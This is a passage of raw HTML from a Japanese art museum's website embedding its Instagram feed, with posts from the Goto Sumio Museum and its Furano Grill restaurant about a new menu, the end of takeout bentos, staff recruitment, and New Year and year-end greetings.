			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;}">
			<span class="sbi-screenreader">2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節のプレート付き

たっぷりの玉ねぎと道産牛を贅沢にふらのワインで煮込んだハヤシライス
季節のスープや副菜の一品がセットなのも嬉しいですよね

今の副菜は海老とアボカドの熱々グラタンになります

明日も皆様のお越しをお待ちしてます

・
・
・

#後藤純男美術館 
#ふらのグリル

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18173555914290346" data-date="1706684574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wWuivhhfY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=56lRCn3yLV4AX_VnoJE&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&#038;oe=660384F5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;}">
			<span class="sbi-screenreader">1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初</span>
									<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初めての経験を強いられ
緊急事態宣言からの行動の制限
外出自粛、、、
観光、飲食業も大打撃の日々を過ごしてきました

そんな中でふらのグリルでは、少しでも多くの方にレストランの味を楽しんでもらいたい、どんな時も食べる楽しみで活力を得て頑張って欲しいという思いから
テイクアウトのお料理をご用意してきました

コロナ禍の前の日常に戻りつつある今
業務多忙、さらにスタッフ不足も重なり、、、1月31日をもちまして、テイクアウトのお弁当の販売を終了いたします

本当にたくさんのお客様にご利用いただきふらのグリルを支えて下さいました事、心より感謝申し上げます

また、事前予約での特別弁当などはご用意出来ますので
なんなりとご相談いただけたらと思います

今後とも後藤純男美術館・ふらのグリルをどうぞよろしくお願いいたします

・ 
・
・

#後藤純男美術館 
#ふらのグリル" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17988714932548785" data-date="1706682351">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wSfN8B_Fv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=D5DV6zbfK7gAX-4wSPy&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&#038;oe=6604C8A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;}">
			<span class="sbi-screenreader">1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根を</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根をどうお伝えしたらいいか、、
ゆり根の画像を見てもらいながらの説明😅
台湾でもゆり根が食べられるているかはわからなかったけど、
皆様美味しい！と召し上がって下さいました

かみふらのポークやふらの和牛を使ったお料理

他お魚料理やデザートもご用意いたしました
(写真撮り忘れてますが、、、)

ご来店ありがとうございました🍽

冬の北海道観光を楽しみに
世界各国からお客様が来日されてますね

当館も台湾、韓国、フランス、米国、ニュージーランド、カナダなど、さまざまな国のお客様が来館くださいます

日本画を楽しんだり、北海道素材のお料理を楽しんだり、他とは違った北海道の旅の思い出になっているのではないでしょうか

2月も皆様のお越しをお待ちしております

・
・
・

#後藤純男美術館 
#ふらのグリル 

#北海道観光 
#北海道食材

#富良野観光
#富良野
#上富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18051144553497798" data-date="1705301131">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2HIBUJhIrW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=j3jn5jWV0h0AX-pPm7P&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&#038;oe=6604862D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;}">
			<span class="sbi-screenreader">1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いて</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いてくださるスタッフを
募集しております

4月以降、観光シーズンが始まると共に
業務多忙となる富良野地方
後藤純男美術館で一緒に働いてみませんか？
正社員、アルバイト、パート、副業など
色々な形で募集します
　
○正社員
レストランふらのグリル
・調理師

○パート・アルバイト
・美術館の受付スタッフ
仕事内容(入館受付、グッズ販売、電話対応、館内清掃など)

・レストラン厨房スタッフ
仕事内容(調理補助仕込み、盛り付け、食器洗浄)

・レストランホールスタッフ
仕事内容(お客様のご案内、オーダー、レジ業務、レストラン清掃など)

レストランからは十勝岳連峰や上富良野の雄大な田園風景を眺める事ができます
お料理🍽や接客が好きな方、絵画🖼️に興味のある方お気軽にお問い合わせ下さい😊

経験は問いません
専門学校生、高校生歓迎
年齢不問！

問い合わせ
後藤純男美術館
☎️0167-45-6181
ご連絡お待ちしてます😌

＊給与・時給、勤務時間につきましては、スライドして6枚目をご覧ください

・
・
・

#後藤純男美術館 
#ふらのグリル 

#アルバイト募集  #パート募集 
#スタッフ募集 
#採用情報　#就職　#転職

#富良野求人
#上富良野求人
#調理師募集中 

#富良野#上富良野#中富良野
#美瑛#芦別#旭川#北海道

#美術館の仕事
#日本画#日本画の美術館" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17983849148557302" data-date="1704331828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1qPOJ8Bthw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VXi1IaB3mgkAX9mewv5&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&#038;oe=6604A733"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;}">
			<span class="sbi-screenreader">1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いい</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いいたします

本日より後藤純男美術館・ふらのグリル
営業でございます

皆様のお越しをお待ちしております

日本海沿岸、能登半島地震
余震に怯えまだまだ不安は尽きないかと思います…
これ以上被害が広がらない事を祈るばかりです

・
・
・

#後藤純男美術館 
#ふらのグリル 
#新年のご挨拶 

#美術館
#北海道
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#後藤純男
#日本画
#春映富士" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098293792348097" data-date="1703726712">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1YNDhKB8QJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fzLD8iA9iSoAX_EF5r7&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&#038;oe=6603403B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;}">
			<span class="sbi-screenreader">12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日より営業致します

本年もたくさんの感謝を振り返り…

北海道の真ん中、交通の便も良いとは言えない場所にある後藤純男美術館・ふらのグリルに足を運んで下さり、
後藤純男の世界に触れ、レストランでお食事を楽しみ、笑顔でひと時をお過ごし下さりありがとうございました
心より感謝申し上げます

人との繋がりの大切さを
改めて感じた1年

来年も笑顔でお客様をお迎えし
お客様に笑顔でお過ごしいただける場所でありたいと思っております
至らぬ点も多々あるかと存じますが
今後とも何卒よろしくお願い申し上げます

寒さ厳しき折柄
どうぞお身体を大切に
良いお年をお迎えくださいませ

後藤純男美術館・ふらのグリル

作品　　『雪』(大原三千院三題の内) 1987年

・
・
・

#後藤純男美術館 
#ふらのグリル 

#年末年始 
#年末のご挨拶 

#後藤純男
#雪
#首相官邸
#首相官邸貸出し作品" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17865080580015654" data-date="1703548777">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1S5q32Bnyt/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RlPhG6lcbv0AX-MwXlO&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&#038;oe=6603453B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;}">
			<span class="sbi-screenreader">12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安</span>
